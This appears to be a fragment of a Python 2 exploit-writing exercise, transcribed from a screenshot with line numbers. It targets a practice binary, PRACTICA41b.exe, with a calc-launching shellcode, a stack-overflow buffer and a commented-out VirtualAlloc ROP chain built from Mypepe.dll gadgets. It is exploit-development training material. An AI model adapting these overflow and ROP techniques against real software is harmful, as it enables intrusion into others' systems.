 17 # 0x78001492, # POP ESI # RETN [Mypepe.dll]
18 # 0x780041ed, # JMP [EAX] [Mypepe.dll]
19 # 0x78013953, # POP EAX # RETN [Mypepe.dll]
20 # 0x7802e030, # ptr to &VirtualAlloc() [IAT Mypepe.dll]
21 # 0x78009791, # PUSHAD # ADD AL,80 # RETN [Mypepe.dll]
22 # 0x7800f7c1, # ptr to 'push esp # ret ' [Mypepe.dll]
23 # ]
24 # return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
25 #
26
27
28 shellcode ="\xB8\x40\x50\x03\x78\xC7\x40\x04"+ "calc" + "\x83\xC0\x04\x50\x68\x24\x98\x01\x78\x59\xFF\xD1"
29
30 stdin,stdout = popen4(r'PRACTICA41b.exe -1')
31 print "ATACHEA EL DEBUGGER Y APRETA ENTER\n"
32 raw_input()
33
34 #rop_chain = create_rop_chain()
35
36 fruta=shellcode +"A" * (0x64-len(shellcode)) + struct.pack("<L",0x90909090) + "\n"
37
38 print stdin
39
40 print "Escribe: " + fruta
41 stdin.write(fruta)
42 print stdout.read(40)
43
44
45